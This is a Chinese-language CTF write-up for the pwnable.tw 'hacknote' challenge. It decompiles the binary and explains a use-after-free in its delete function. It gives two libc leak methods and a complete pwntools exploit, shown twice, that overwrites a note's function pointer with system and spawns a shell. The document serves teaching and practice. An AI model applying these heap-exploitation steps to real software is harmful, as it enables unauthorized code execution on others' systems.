pwnable.tw hacknote
0x10 题目分析
hacknote: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=a32de99816727a2ffa1fe5f4a324238b2d59a606, stripped
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
32位动态链接库文件未开PIE, libc-2.23
恢复结构体后分析
Add函数
unsigned int add()
{
note *v0; // ebx
signed int i; // [esp+Ch] [ebp-1Ch]
int size; // [esp+10h] [ebp-18h]
char buf; // [esp+14h] [ebp-14h]
unsigned int v5; // [esp+1Ch] [ebp-Ch]
v5 = __readgsdword(0x14u);
if ( count <= 5 )
{
for ( i = 0; i <= 4; ++i )
{
if ( !hacknote[i] )
{
hacknote[i] = malloc(8u);
if ( !hacknote[i] )
{
puts("Alloca Error");
exit(-1);
}
hacknote[i]->print_ptr = print;
printf("Note size :");
read(0, &buf, 8u);
size = atoi(&buf);
v0 = hacknote[i];
v0->content = malloc(size);
if ( !hacknote[i]->content )
{
puts("Alloca Error");
exit(-1);
}
printf("Content :");
read(0, hacknote[i]->content, size);
puts("Success !");
++count;
return __readgsdword(0x14u) ^ v5;
}
}
}
else
{
puts("Full");
}
return __readgsdword(0x14u) ^ v5;
}
Delete 函数
unsigned int delete()
{
int v1; // [esp+4h] [ebp-14h]
char buf; // [esp+8h] [ebp-10h]
unsigned int v3; // [esp+Ch] [ebp-Ch]
v3 = __readgsdword(0x14u);
printf("Index :");
read(0, &buf, 4u);
v1 = atoi(&buf);
if ( v1 < 0 || v1 >= count )
{
puts("Out of bound!");
_exit(0);
}
if ( hacknote[v1] )
{
free(hacknote[v1]->content);
free(hacknote[v1]); // free 过后但未设置为空,导致我们还是可以访问到堆块
puts("Success");
}
return __readgsdword(0x14u) ^ v3;
}
Show 函数
unsigned int sub_80488A5()
{
int v1; // [esp+4h] [ebp-14h]
char buf; // [esp+8h] [ebp-10h]
unsigned int v3; // [esp+Ch] [ebp-Ch]
v3 = __readgsdword(0x14u);
printf("Index :");
read(0, &buf, 4u);
v1 = atoi(&buf);
if ( v1 < 0 || v1 >= count )
{
puts("Out of bound!");
_exit(0);
}
if ( hacknote[v1] )
(hacknote[v1]->print_ptr)(hacknote[v1]);
return __readgsdword(0x14u) ^ v3;
}
print 函数 调用了puts 来输出
int __cdecl print(int a1)
{
return puts(*(a1 + 4));
}
0x20 利用思路
其存在UAF漏洞(可以看到delete完成之后,指针还在,形成悬挂指针)

我们释放一个堆块,然后在申请回来,我们会发现,此时两个堆块指向了同一个位置

由于没有对堆块申请的大小做限制且没有开启PIE保护我们有两种泄漏libc的方法
第一种:通过got表来泄漏
#32 位最小块为0x10,因此申请的块要大于这个size才能将malloc(8)申请回来
add(0x10,"f0und")#0
add(0x10,"f0und")#1
此时堆块情况 malloc(8)malloc(8) malloc(16) malloc(16) -- 只要保证后两个块size大于0x10即可
free(0), free(1)
此时堆块全部都为空闲块
add(0x8,"AAA")#2--->此时会申请两个malloc(8)大小的块
由于堆块为先进先出,因此此时我们会将0号chunk的malloc(8)这个块申请回来,此时hacknote[2]->content->hacknote[0].print_ptr
由于指针悬挂且我们可以输入8个字节,我们可以控制hacknote[0]这个块的指针为
hacknote[0]->print_ptr -> print
hacknote[0]->content -> puts.got
然后调用show(0) 此时由于指针被我们恢复了
if ( hacknote[v1] ) // 由于hacknote[0] 有值
(hacknote[v1]->print_ptr)(hacknote[v1]); // 等价于 print(hacknote[0])==> puts[hacknote[0]->content]==>puts[puts.got]
从而泄漏出puts的got表里的值

接下来:
delete(2)
此时二号chunk被释放,两个malloc(8)重新被释放回去
我们在重新申请回来
add(0x8,p32(system)+";sh\x00")
此时hacknote[0] 的两个指针被我们改写为:
hacknote[0]->print_ptr->system
hacknote[0]->content ->commend
show(0)
此时执行(hacknote[0]->print_ptr)(hacknote[0]) ==> system(p32(system)+";sh\x00")
完成利用

Payload:
#/usr/bin/env python
#-*-coding:utf-8-*-
from pwn import *
proc="./hacknote"
context.update(arch = 'x86', os = 'linux')
libc = ELF("./libc_32.so.6")
elf=ELF(proc)
def choice(operand):
sh.sendafter("Your choice :",operand)
def add(size,content):
choice("1")
sh.sendafter("Note size :",str(size))
sh.sendafter("Content :",content)
def delete(index):
choice("2")
sh.sendafter("Index :",str(index))
def show(index):
choice("3")
sh.sendafter("Index :",str(index))
def pwn(ip,port,debug):
global sh
if debug==1:
context.log_level="debug"
sh=process(proc)
else:
context.log_level="debug"
sh=remote(ip,port)
puts_got = elf.got['puts']
print_sub = 0x0804862B
add(0x10,"AAA")
add(0x10,"AAA")
delete(0)
delete(1)
add(0x8,p32(print_sub)+p32(puts_got))
show(0)
libc_base = u32(sh.recv(4)) - libc.symbols['puts']
log.info("[*]libc_base :"+hex(libc_base))
system = libc_base + libc.symbols['system']
delete(2)
add(0x8,p32(system)+";sh\x00")
show(0)
# gdb.attach(sh)
sh.interactive("hack by f0und@")
if __name__ =="__main__":
pwn("chall.pwnable.tw",10102,0)
方法二:
当我们申请大小大于0x80的堆块时释放会进入unsortbin中,而unsortbin有指向main_arean的指针

add(0x90,"AAA")
add(0x90,"BBB") //防止直接free进topchunk
此时malloc(8) malloc(8) malloc(0x90) malloc(0x90)
delete(0)
此时free(8) free(0x90)
add(0x90,"A")
此时malloc(8) malloc(0x90) 由于content的值未情况,此时main_arean指针还在content中
此时show(0)
会带出main_arean的值

之后利用手法大致类似
0x30 finalexp
#/usr/bin/env python
#-*-coding:utf-8-*-
from pwn import *
proc="./hacknote"
context.update(arch = 'x86', os = 'linux')
libc = ELF("./libc_32.so.6")
elf=ELF(proc)
def choice(operand):
sh.sendafter("Your choice :",operand)
def add(size,content):
choice("1")
sh.sendafter("Note size :",str(size))
sh.sendafter("Content :",content)
def delete(index):
choice("2")
sh.sendafter("Index :",str(index))
def show(index):
choice("3")
sh.sendafter("Index :",str(index))
def pwn(ip,port,debug):
global sh
if debug==1:
context.log_level="debug"
sh=process(proc)
else:
context.log_level="debug"
sh=remote(ip,port)
puts_got = elf.got['puts']
print_sub = 0x0804862B
add(0x10,"AAA")
add(0x10,"AAA")
delete(0)
delete(1)
add(0x8,p32(print_sub)+p32(puts_got))
show(0)
libc_base = u32(sh.recv(4)) - libc.symbols['puts']
log.info("[*]libc_base :"+hex(libc_base))
system = libc_base + libc.symbols['system']
delete(2)
add(0x8,p32(system)+";sh\x00")
show(0)
# gdb.attach(sh)
sh.interactive("hack by f0und@")
if __name__ =="__main__":
pwn("chall.pwnable.tw",10102,0)
